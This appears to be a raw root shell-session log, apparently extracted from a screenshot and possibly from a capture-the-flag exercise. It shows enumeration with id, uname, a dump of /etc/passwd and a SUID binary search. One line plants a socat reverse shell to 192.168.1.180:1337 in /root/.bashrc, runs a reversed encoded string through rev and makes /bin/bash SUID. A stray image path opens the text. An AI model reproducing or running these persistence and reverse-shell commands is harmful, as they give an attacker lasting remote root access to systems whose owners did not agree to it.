 id
uid=0(root) gid=0(root) groups=0(root)
groups
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s
/bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target